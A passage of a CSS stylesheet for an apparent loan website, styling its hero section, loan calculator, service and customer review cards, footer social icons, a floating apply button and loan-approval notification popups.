    justify-content: center;
    gap: 10px;
    box-shadow: 0 4px 15px rgba(0, 145, 68, 0.3);
}

.cta-button:hover {
    background: var(--primary-dark);
    box-shadow: 0 6px 20px rgba(0, 145, 68, 0.4);
    transform: translateY(-2px);
}

.cta-button:active {
    transform: translateY(0);
}

.cta-button .arrow {
    font-size: 16px;
}

.hero-image {
    display: flex;
    justify-content: center;
}

.hero-img-left {
    max-width: 100%;
    height: auto;
    border-radius: var(--radius-xl);
    box-shadow: var(--shadow-xl);
}

/* ========================================
   Features Section
   ======================================== */
.features-section {
    padding: 80px 24px;
    background: var(--bg-white);
}

.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-title {
    font-size: 40px;
    font-weight: 800;
    margin-bottom: 16px;
}

.section-subtitle {
    font-size: 18px;
    color: var(--text-gray);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 32px;
}

.feature-card {
    background: var(--bg-light);
    padding: 32px;
    border-radius: var(--radius-lg);
    text-align: center;
    transition: var(--transition);
}

.feature-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-lg);
}

.feature-icon {
    width: 64px;
    height: 64px;
    background: var(--primary-color);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 28px;
    margin: 0 auto 16px;
}

.feature-card h3 {
    font-size: 20px;
    margin-bottom: 8px;
}

.feature-card p {
    color: var(--text-gray);
    font-size: 14px;
}

/* ========================================
   Calculator Video
/* ========================================
   Calculator Section
   ======================================== */
.calculator-section {
    padding: 60px 24px;
    background: linear-gradient(135deg, rgba(255,255,255,0.7) 0%, rgba(255,255,255,0.5) 100%), url('image copy 3.png');
    background-size: cover;
    background-position: center;
    position: relative;
    overflow: hidden;
}

.calculator-section::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    backdrop-filter: blur(8px);
    pointer-events: none;
}

.calculator-section::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle at 30% 40%, rgba(0, 145, 68, 0.05) 0%, transparent 50%),
                radial-gradient(circle at 70% 60%, rgba(0, 145, 68, 0.08) 0%, transparent 40%);
    animation: subtleFloat 20s ease-in-out infinite;
}

@keyframes subtleFloat {
    0%, 100% { transform: translate(0, 0); }
    50% { transform: translate(-2%, 2%); }
}

.calculator-section .section-header {
    text-align: center;
    margin-bottom: 48px;
    position: relative;
    z-index: 1;
}

.calculator-section .section-title {
    font-size: 3rem;
    color: #1a1a1a;
    margin-bottom: 12px;
    font-weight: 800;
    letter-spacing: -0.5px;
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.calculator-section .section-subtitle {
    font-size: 1.2rem;
    color: #666;
    font-weight: 500;
}

.calculator-card {
    background: linear-gradient(145deg, rgba(255,255,255,0.95) 0%, rgba(245,249,246,0.95) 100%), url('image copy 3.png');
    background-size: cover;
    background-position: center;
    padding: 56px;
    border-radius: 32px;
    max-width: 900px;
    margin: 0 auto;
    box-shadow: 0 25px 80px rgba(0, 145, 68, 0.2), 
                0 0 0 1px rgba(0, 145, 68, 0.1),
                inset 0 1px 0 rgba(255, 255, 255, 0.8);
    position: relative;
    z-index: 1;
    backdrop-filter: blur(10px);
}

.calculator-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 60%;
    height: 4px;
    background: linear-gradient(90deg, transparent, #009144, transparent);
    border-radius: 0 0 4px 4px;
}

.calculator-card:hover {
    box-shadow: 0 35px 100px rgba(0, 145, 68, 0.25), 
                0 0 0 1px rgba(0, 145, 68, 0.15),
                inset 0 1px 0 rgba(255, 255, 255, 0.8);
    transform: translateY(-4px);
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.calculator-inputs {
    display: grid;
    gap: 40px;
    margin-bottom: 40px;
}

.calc-group {
    background: linear-gradient(135deg, #f8faf9 0%, #ffffff 100%);
    padding: 32px;
    border-radius: 20px;
    border: 1px solid rgba(0, 145, 68, 0.1);
    transition: all 0.3s ease;
}

.calc-group:hover {
    border-color: rgba(0, 145, 68, 0.25);
    box-shadow: 0 10px 40px rgba(0, 145, 68, 0.1);
}

.calc-group label {
    display: block;
    font-weight: 700;
    margin-bottom: 20px;
    color: #1a1a1a;
    font-size: 1.2rem;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.amount-display {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    padding: 40px;
    border-radius: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 16px;
    margin-bottom: 24px;
    box-shadow: 0 15px 40px rgba(0, 145, 68, 0.35),
                inset 0 2px 0 rgba(255, 255, 255, 0.2);
    position: relative;
    overflow: hidden;
}

.amount-display::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(45deg, transparent 40%, rgba(255,255,255,0.1) 50%, transparent 60%);
    animation: shimmer 3s infinite;
}

@keyframes shimmer {
    0% { transform: translateX(-100%); }
    100% { transform: translateX(100%); }
}

.amount-display .currency {
    font-size: 28px;
    font-weight: 700;
    color: rgba(255, 255, 255, 0.9);
}

.amount-display .amount-value {
    font-size: 64px;
    font-weight: 800;
    color: #ffffff;
    text-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
    letter-spacing: -1px;
}

.period-display {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    padding: 30px 40px;
    border-radius: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-bottom: 24px;
    box-shadow: 0 12px 35px rgba(0, 145, 68, 0.3);
    font-size: 1.8rem;
    font-weight: 700;
    color: #ffffff;
}

.slider-container {
    position: relative;
    padding: 10px 0;
}

.slider {
    width: 100%;
    height: 14px;
    border-radius: 7px;
    background: #e0e0e0;
    outline: none;
    -webkit-appearance: none;
    cursor: pointer;
}

.slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: linear-gradient(145deg, #009144, #006B35);
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0, 145, 68, 0.5);
    transition: transform 0.2s, box-shadow 0.2s;
    border: 3px solid #ffffff;
}

.slider::-webkit-slider-thumb:hover {
    transform: scale(1.2);
    box-shadow: 0 8px 25px rgba(0, 145, 68, 0.6);
}

.slider::-moz-range-thumb {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: linear-gradient(145deg, #009144, #006B35);
    cursor: pointer;
    box-shadow: 0 6px 20px rgba(0, 145, 68, 0.5);
    border: 3px solid #ffffff;
}

.slider::-moz-range-progress {
    background: linear-gradient(90deg, #009144, #00a854);
    border-radius: 7px;
}

.slider::-moz-range-track {
    background: #e0e0e0;
    border-radius: 7px;
}

.range-labels {
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
    font-size: 15px;
    color: #666;
    font-weight: 600;
}

.range-labels span {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.term-buttons {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.term-btn {
    background: #ffffff;
    border: 2px solid #e0e0e0;
    padding: 14px 28px;
    border-radius: 12px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 1rem;
}

.term-btn:hover {
    border-color: #009144;
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 145, 68, 0.15);
}

.term-btn.active {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    border-color: #009144;
    color: white;
    box-shadow: 0 5px 20px rgba(0, 145, 68, 0.3);
}

.calculator-results {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    margin-bottom: 40px;
}

.result-card {
    background: linear-gradient(145deg, #ffffff 0%, #f8faf9 100%);
    padding: 32px 24px;
    border-radius: 20px;
    text-align: center;
    box-shadow: 0 10px 35px rgba(0, 0, 0, 0.08);
    border: 1px solid rgba(0, 145, 68, 0.1);
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    position: relative;
    overflow: hidden;
}

.result-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #009144, #006B35);
    transform: scaleX(0);
    transition: transform 0.3s ease;
}

.result-card:hover {
    transform: translateY(-8px);
    box-shadow: 0 20px 50px rgba(0, 145, 68, 0.2);
    border-color: rgba(0, 145, 68, 0.2);
}

.result-card:hover::before {
    transform: scaleX(1);
}

.result-card.highlight {
    background: linear-gradient(145deg, #009144 0%, #006B35 100%);
    border-color: transparent;
}

.result-card.highlight::before {
    display: none;
}

.result-card.highlight .result-label {
    color: rgba(255, 255, 255, 0.9);
}

.result-card.highlight .result-value {
    color: #ffffff;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.3);
}

.result-label {
    display: block;
    font-size: 14px;
    color: #666;
    margin-bottom: 12px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.result-value {
    font-size: 32px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.result-value.highlight {
    color: #009144;
    font-size: 36px;
}

.calculator-cta {
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 20px 48px;
    font-size: 1.2rem;
    font-weight: 700;
    border-radius: 16px;
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    box-shadow: 0 10px 40px rgba(0, 145, 68, 0.4);
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.calculator-cta::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 16px;
    padding: 3px;
    background: linear-gradient(90deg, #ff6b6b, #ffd93d, #6bcb77, #4d96ff, #ff6b6b, #ffd93d, #6bcb77, #4d96ff);
    background-size: 300% 300%;
    -webkit-mask: 
        linear-gradient(#fff 0 0) content-box, 
        linear-gradient(#fff 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
    animation: borderShine 2s linear infinite;
    box-shadow: 0 0 15px rgba(77, 150, 255, 0.5);
}

.calculator-cta:hover {
    transform: translateY(-3px);
    box-shadow: 0 15px 50px rgba(0, 145, 68, 0.5);
}

.calculator-cta .arrow {
    margin-left: 12px;
    transition: transform 0.3s ease;
}

.calculator-cta:hover .arrow {
    transform: translateX(5px);
}

/* Quick Select Buttons */
.quick-select {
    display: flex;
    gap: 12px;
    margin-top: 20px;
    flex-wrap: wrap;
}

.quick-select-btn {
    background: linear-gradient(135deg, #e8f5e9 0%, #c8e6c9 100%);
    border: 1px solid rgba(0, 145, 68, 0.2);
    padding: 10px 20px;
    border-radius: 10px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 0.9rem;
    color: #006B35;
}

.quick-select-btn:hover {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    color: #ffffff;
    border-color: transparent;
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 145, 68, 0.3);
}

/* ========================================
   Services Section
   ======================================== */
.services-section {
    padding: 80px 24px;
    background: var(--bg-light);
}

.services-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 32px;
}

.service-card {
    background: var(--bg-white);
    padding: 32px;
    border-radius: var(--radius-lg);
    text-align: center;
    transition: var(--transition);
}

.service-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-lg);
}

.service-icon {
    font-size: 48px;
    margin-bottom: 16px;
}

.service-card h3 {
    font-size: 20px;
    margin-bottom: 8px;
}

.service-card p {
    color: var(--text-gray);
    font-size: 14px;
}

/* ========================================
   Footer
   ======================================== */
.footer {
    background: linear-gradient(135deg, #0f1f15 0%, #1a1a1a 50%, #0a1510 100%);
    color: white;
    padding: 70px 24px 30px;
    border-top: 3px solid #009144;
    position: relative;
}

.footer::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, #009144, #C4A962, #009144, transparent);
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 40px;
}

.footer-logo img {
    height: 60px;
    margin-bottom: 16px;
    border-radius: 10px;
    box-shadow: 0 4px 20px rgba(0, 145, 68, 0.3);
}

.footer-logo p {
    color: #C4A962;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.footer-links {
    display: flex;
    gap: 35px;
    flex-wrap: wrap;
    justify-content: center;
}

.footer-links a {
    color: #cccccc;
    font-size: 15px;
    font-weight: 500;
    text-decoration: none;
    transition: all 0.3s ease;
    position: relative;
    padding: 5px 0;
}

.footer-links a::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: #009144;
    transition: width 0.3s ease;
}

.footer-links a:hover {
    color: #009144;
}

.footer-links a:hover::after {
    width: 100%;
}

.footer-bottom {
    max-width: 1200px;
    margin: 40px auto 0;
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-bottom p {
    color: #666;
    font-size: 13px;
}

/* Social Media Icons */
.footer-social {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-top: 25px;
    padding-top: 25px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.social-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    font-size: 20px;
    transition: all 0.3s ease;
    text-decoration: none;
}

.social-icon:hover {
    background: #00a651;
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0, 166, 81, 0.4);
}

.social-icon.fa-facebook-f:hover {
    background: #1877f2;
    box-shadow: 0 5px 15px rgba(24, 119, 242, 0.4);
}

.social-icon.fa-tiktok:hover {
    background: #000;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.4);
}

.social-icon.fa-instagram:hover {
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    box-shadow: 0 5px 15px rgba(225, 48, 108, 0.4);
}

.social-icon.fa-twitter:hover,
.social-icon.fa-x-twitter:hover {
    background: #1da1f2;
    box-shadow: 0 5px 15px rgba(29, 161, 242, 0.4);
}

.social-icon.fa-whatsapp:hover {
    background: #25d366;
    box-shadow: 0 5px 15px rgba(37, 211, 102, 0.4);
}

.social-icon.fa-reddit-alien:hover {
    background: #ff4500;
    box-shadow: 0 5px 15px rgba(255, 69, 0, 0.4);
}

.social-icon.fa-youtube:hover {
    background: #ff0000;
    box-shadow: 0 5px 15px rgba(255, 0, 0, 0.4);
}

/* ========================================
   Customer Previews Section
   ======================================== */
.customer-section {
    padding: 80px 24px;
    background: linear-gradient(180deg, #E8F5E9 0%, #C8E6C9 100%);
}

.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-title {
    font-size: 40px;
    font-weight: 800;
    margin-bottom: 16px;
    color: #1a1a1a;
}

.section-subtitle {
    font-size: 18px;
    color: #006B35;
    font-weight: 500;
}

.customer-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 24px;
    max-width: 800px;
    margin: 0 auto;
}

@media (max-width: 768px) {
    .customer-grid {
        display: flex !important;
        flex-direction: row !important;
        overflow-x: auto !important;
        scroll-snap-type: x mandatory !important;
        gap: 16px !important;
        padding: 0 40px !important;
        -webkit-overflow-scrolling: touch !important;
        position: relative !important;
    }
    
    .customer-grid::before,
    .customer-grid::after {
        content: '◀' !important;
        position: absolute !important;
        top: 50% !important;
        transform: translateY(-50%) !important;
        font-size: 20px !important;
        color: #009144 !important;
        z-index: 10 !important;
        pointer-events: none !important;
    }
    
    .customer-grid::before {
        left: 10px !important;
    }
    
    .customer-grid::after {
        content: '▶' !important;
        right: 10px !important;
    }
    
    .customer-card {
        min-width: 85vw !important;
        max-width: 85vw !important;
        flex-shrink: 0 !important;
        scroll-snap-align: center !important;
    }
}

.customer-card {
    background: linear-gradient(145deg, #ffffff 0%, #f5f5f5 100%);
    padding: 32px;
    border-radius: 20px;
    text-align: center;
    transition: all 0.3s ease;
    border: 1px solid rgba(0, 145, 68, 0.1);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
}

.customer-card:hover {
    transform: translateY(-8px);
    box-shadow: 0 15px 40px rgba(0, 145, 68, 0.2);
    border-color: rgba(0, 145, 68, 0.3);
}

.customer-avatar {
    width: 60px;
    height: 60px;
    background: linear-gradient(135deg, #009144 0%, #00a854 100%);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 700;
    margin: 0 auto 16px;
    box-shadow: 0 4px 15px rgba(0, 145, 68, 0.3);
}

.customer-info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
}

.customer-info h4 {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    font-family: 'Noto Kufi Arabic', sans-serif;
}

.customer-location {
    font-size: 13px;
    color: #666;
    background: #f5f5f5;
    padding: 4px 10px;
    border-radius: 20px;
}

.customer-loan {
    background: linear-gradient(135deg, #e8f5e9 0%, #c8e6c9 100%);
    color: #006B35;
    font-size: 14px;
    font-weight: 600;
    padding: 10px 15px;
    border-radius: 10px;
    margin-bottom: 12px;
    text-align: center;
}

.customer-review {
    font-size: 14px;
    color: #555;
    font-style: italic;
    line-height: 1.5;
    text-align: center;
}

.customer-rating {
    color: #ff9800;
    font-size: 18px;
    text-align: center;
    margin-top: 8px;
    letter-spacing: 3px;
}

/* ========================================
   Responsive Design
   ======================================== */
@media (max-width: 1024px) {
    .hero-container {
        grid-template-columns: 1fr;
        text-align: center;
    }
    
    .hero-title {
        font-size: 40px;
    }
    
    .hero-stats {
        justify-content: center;
    }
    
    .hero-image {
        order: -1;
    }
    
    .features-grid,
    .services-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    * {
        max-width: 100vw;
        overflow-x: hidden;
    }
    
    .container {
        max-width: 100%;
        padding-left: 16px;
        padding-right: 16px;
    }
    
    .nav-links {
        display: none;
    }
    
    .hero {
        padding: 80px 16px 40px;
        min-height: auto;
        height: auto;
        display: block;
    }
    
    .hero-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        min-height: auto;
        padding-bottom: 20px;
    }
    
    .hero-content {
        text-align: center;
        max-width: 100%;
        padding-bottom: 20px;
    }
    
    .hero-title {
        font-size: 28px;
        line-height: 1.3;
        margin-bottom: 16px;
    }
    
    .hero-subtitle {
        font-size: 16px;
        margin-bottom: 20px;
    }
    
    .hero-buttons {
        position: relative;
        left: auto;
        bottom: auto;
        transform: none;
        flex-direction: column;
        align-items: center;
        gap: 16px;
        width: 100%;
    }
    
    .cta-button {
        padding: 16px 40px;
        font-size: 18px;
        width: 100%;
        max-width: 300px;
    }
    
    .hero-stats {
        position: relative;
        bottom: auto;
        left: auto;
        transform: none;
        width: 100%;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        gap: 12px;
        padding: 16px;
        margin-top: 20px;
        background: rgba(255, 255, 255, 0.15);
    }
    
    .stat {
        flex: 1 1 30%;
        padding: 8px;
    }
    
    .stat-number {
        font-size: 20px;
    }
    
    .stat-label {
        font-size: 11px;
    }
    
    .stat-value {
        font-size: 12px;
    }
    
    .stat-label {
        font-size: 9px;
    }
    
    .features-grid,
    .services-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
    
    .features-section {
        padding: 30px 12px;
    }
    
    .section-title {
        font-size: 1.3rem;
    }
    
    .section-subtitle {
        font-size: 0.9rem;
    }
    
    .customer-section {
        padding: 30px 12px;
    }
    
    .calculator-section {
        padding: 30px 12px;
    }
    
    .calculator-section .section-title {
        font-size: 1.2rem;
    }
    
    .calculator-card {
        padding: 20px;
        border-radius: 16px;
    }
    
    .calculator-inputs {
        gap: 16px;
    }
    
    .calc-group {
        padding: 16px;
    }
    
    .amount-display {
        padding: 20px;
    }
    
    .amount-display .amount-value {
        font-size: 28px;
    }
    
    .period-display {
        padding: 16px;
        font-size: 1.1rem;
    }
    
    .calculator-results {
        grid-template-columns: 1fr;
        gap: 12px;
    }
    
    .result-card {
        padding: 14px;
    }
    
    .result-card.highlight {
        grid-column: span 2;
    }
    
    .result-value {
        font-size: 18px;
    }
    
    .result-value.highlight {
        font-size: 22px;
    }
    
    .calculator-cta {
        padding: 16px 32px;
        font-size: 1rem;
        width: 100vw !important;
        max-width: 100vw !important;
        margin-left: calc(-50vw + 50%) !important;
        margin-right: calc(-50vw + 50%) !important;
        margin-top: 20px;
        border-radius: 0;
    }
    
    .calculator-card {
        padding: 16px;
        border-radius: 20px;
    }
    
    .calculator-inputs {
        gap: 12px;
        margin-bottom: 20px;
    }
    
    .term-buttons {
        justify-content: center;
    }
    
    .term-btn {
        padding: 12px 20px;
        font-size: 0.9rem;
    }
    
    /* Floating Apply Now Button - Bottom Left */
    .floating-apply-btn {
        display: flex;
        align-items: center;
        justify-content: space-between;
        position: fixed;
        bottom: 20px;
        left: 20px;
        right: auto;
        background: linear-gradient(135deg, #009144 0%, #006B35 100%);
        color: white;
        padding: 16px 24px;
        border-radius: 50px;
        font-weight: 700;
        font-size: 16px;
        text-decoration: none;
        box-shadow: 0 10px 40px rgba(0, 145, 68, 0.5);
        z-index: 9999;
        animation: floatingPulse 2s ease-in-out infinite;
        gap: 12px;
    }
    
    .floating-apply-btn::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border-radius: 50px;
        padding: 2px;
        background: linear-gradient(90deg, #ff6b6b, #ffd93d, #6bcb77, #4d96ff, #ff6b6b);
        background-size: 300% 300%;
        -webkit-mask: 
            linear-gradient(#fff 0 0) content-box, 
            linear-gradient(#fff 0 0);
        -webkit-mask-composite: xor;
        mask-composite: exclude;
        animation: borderShine 2s linear infinite;
    }
    
    .floating-btn-text {
        white-space: nowrap;
    }
    
    .floating-btn-icon {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 28px;
        height: 28px;
        background: rgba(255, 255, 255, 0.2);
        border-radius: 50%;
        animation: arrowBounce 1.5s ease-in-out infinite;
    }
    
    .floating-apply-btn:hover {
        transform: translateY(-3px);
        box-shadow: 0 15px 50px rgba(0, 145, 68, 0.6);
    }
    
    .floating-apply-btn:hover .floating-btn-icon {
        animation: arrowBounce 0.5s ease-in-out infinite;
    }
    
    @keyframes floatingPulse {
        0%, 100% {
            box-shadow: 0 10px 40px rgba(0, 145, 68, 0.5);
        }
        50% {
            box-shadow: 0 10px 50px rgba(0, 145, 68, 0.7);
        }
    }
    
    @keyframes arrowBounce {
        0%, 100% {
            transform: translateX(0);
        }
        50% {
            transform: translateX(5px);
        }
    }
    
    @keyframes borderShine {
        0% {
            background-position: 0% 50%;
        }
        100% {
            background-position: 300% 50%;
        }
    }
    
    .footer-content {
        flex-direction: column;
        gap: 32px;
    }
    
    .footer-links {
        flex-wrap: wrap;
        justify-content: center;
    }
}

/* Hide floating button on desktop (default) */
.floating-apply-btn {
    display: none;
}

/* ========================================
   Loan Approval Notification Popups
   ======================================== */
.notification-container {
    position: fixed;
    top: 100px;
    right: 25px;
    z-index: 9999;
    display: flex;
    flex-direction: column;
    gap: 15px;
    max-width: 340px;
}

.notification-popup {
    background: linear-gradient(145deg, #0d2d1a 0%, #0a1f12 50%, #071510 100%);
    color: white;
    padding: 20px 24px;
    border-radius: 20px;
    box-shadow: 
        0 15px 50px rgba(0, 0, 0, 0.4),
        0 0 0 1px rgba(0, 255, 136, 0.1),
        inset 0 1px 0 rgba(255, 255, 255, 0.1);
    display: flex;
    align-items: center;
    gap: 16px;
    animation: slideInSweet 0.6s cubic-bezier(0.34, 1.56, 0.64, 1);
    border: 1px solid rgba(0, 255, 136, 0.15);
    backdrop-filter: blur(20px);
    position: relative;
    overflow: hidden;
}

.notification-popup::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #00ff88, #00cc6a, #009144, #00ff88);
    background-size: 200% 100%;
    animation: shimmer 2s linear infinite;
}

@keyframes shimmer {
    0% { background-position: -200% 0; }
    100% { background-position: 200% 0; }
}

@keyframes slideInSweet {
    0% {
        transform: translateX(150%) translateY(-30px) scale(0.7);
        opacity: 0;
    }
    100% {
        transform: translateX(0) translateY(0) scale(1);
        opacity: 1;
    }
}

@keyframes slideOutRight {
    0% {
        transform: translateX(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(150%) scale(0.7);
        opacity: 0;
    }
}

.notification-icon {
    width: 56px;
    height: 56px;
    background: linear-gradient(145deg, #00ff88 0%, #00cc6a 50%, #009144 100%);
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    box-shadow: 
        0 8px 20px rgba(0, 255, 136, 0.4),
        inset 0 2px 0 rgba(255, 255, 255, 0.3);
}

.notification-icon svg {
    color: #0a1f12;
    width: 32px;
    height: 32px;
}

.notification-content {
    flex: 1;
}

.notification-title {
    font-size: 11px;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #00ff88;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.notification-title::before {
    content: '✓';
    font-size: 12px;
}

.notification-name {
    font-size: 20px;
    font-weight: 800;
    margin-bottom: 6px;
    font-family: 'Noto Kufi Arabic', sans-serif;
    text-shadow: 0 2px 8px rgba(0, 255, 136, 0.3);
    color: #ffffff;
}

.notification-amount {
    font-size: 16px;
    font-weight: 700;
    color: #00ff88;
    background: rgba(0, 255, 136, 0.1);
    padding: 6px 14px;
    border-radius: 10px;
    display: inline-block;
    border: 1px solid rgba(0, 255, 136, 0.2);
}

/* Period Input Styles */
.period-input-container {
    display: flex;
    align-items: center;
    gap: 10px;
    background: #f8f9fa;
    border: 2px solid #e0e0e0;
    border-radius: 12px;
    padding: 8px 16px;
    margin-bottom: 15px;
    transition: border-color 0.3s ease;
}

.period-input-container:focus-within {
    border-color: #009144;
}

.period-input {
    border: none;
    background: transparent;
    font-size: 24px;
    font-weight: 700;
    color: #1a1a1a;
    width: 80px;
    outline: none;
    text-align: center;
}

.period-input::placeholder {
    color: #999;
    font-size: 16px;
    font-weight: 400;
}

.period-suffix {
    font-size: 16px;
    color: #666;
    font-weight: 500;
}

/* Amount Input Row - Smartphone Volume Style */
.amount-input-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 15px;
    margin-bottom: 20px;
    padding: 14px 18px;
    background: linear-gradient(180deg, #3a3a3a 0%, #252525 50%, #1a1a1a 100%);
    border-radius: 50px;
    box-shadow: 
        0 6px 20px rgba(0, 0, 0, 0.4),
        inset 0 2px 0 rgba(255, 255, 255, 0.15),
        inset 0 -2px 0 rgba(0, 0, 0, 0.4),
        0 0 0 1px rgba(255, 255, 255, 0.05);
    border: 1px solid rgba(255, 255, 255, 0.08);
}

.amount-display {
    background: linear-gradient(145deg, #00e676, #00c853);
    color: #000;
    padding: 10px 20px;
    border-radius: 50px;
    display: flex;
    align-items: center;
    gap: 8px;
    box-shadow: 0 2px 10px rgba(0, 230, 118, 0.4);
    min-width: 110px;
    justify-content: center;
    border: none;
    transition: all 0.3s ease;
    font-weight: 700;
}

.amount-display:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 145, 68, 0.5);
}

.amount-display .currency {
    font-size: 14px;
    font-weight: 600;
    opacity: 0.95;
}

.amount-display .amount-value {
    font-size: 20px;
    font-weight: 700;
}

.amount-input {
    flex: 1;
    padding: 14px 20px;
    border: 2px solid #009144;
    border-radius: 12px;
    font-size: 18px;
    font-weight: 600;
    color: #1a1a1a;
    outline: none;
    transition: all 0.3s ease;
    max-width: 160px;
    background: white;
}

.amount-input:focus {
    border-color: #006B35;
    box-shadow: 0 0 0 3px rgba(0, 145, 68, 0.15);
}

.amount-input::placeholder {
    color: #999;
    font-weight: 400;
}

@media (max-width: 480px) {
    .calculator-results {
        grid-template-columns: 1fr;
    }
    
    .result-card.highlight {
        grid-column: span 1;
    }
    
    .quick-select {
        justify-content: center;
    }
    
    /* Mobile Amount Input Row - Enhanced Volume Control Style */
    .amount-input-row {
        flex-direction: row;
        gap: 10px;
        padding: 10px 12px;
        margin-bottom: 16px;
        border-radius: 40px;
    }
    
    .amount-display {
        padding: 12px 14px;
        min-width: 85px;
        border-radius: 25px;
    }
    
    .amount-display .currency {
        font-size: 10px;
    }
    
    .amount-display .amount-value {
        font-size: 16px;
    }
    
    .amount-input {
        padding: 10px 12px;
        font-size: 14px;
        max-width: 100px;
        border-radius: 8px;
    }
    
    .slider-container {
        padding: 0 4px;
    }
    
    .slider {
        height: 8px;
    }
    
    .quick-select-btn {
        padding: 8px 10px;
        font-size: 0.75rem;
    }
}

/* ========================================
   Mobile Viewport - Only move Apply Now button down near calculator
   ======================================== */

@media (max-width: 768px) {
    /* Only move the Apply Now button down near calculator */
    .hero-buttons {
        position: relative;
        bottom: auto;
        left: 50%;
        transform: translateX(-50%);
        margin-top: 20px;
        flex-direction: column;
        align-items: center;
        gap: 12px;
    }
    
    /* Floating Apply Now Button - Bottom Left */
    .floating-apply-btn {
        display: flex !important;
        align-items: center;
        justify-content: space-between;
        position: fixed;
        bottom: 20px;
        left: 20px;
        right: auto;
        background: linear-gradient(135deg, #009144 0%, #006B35 100%) !important;
        color: white !important;
        padding: 16px 24px;
        border-radius: 50px;
        font-weight: 700;
        font-size: 16px;
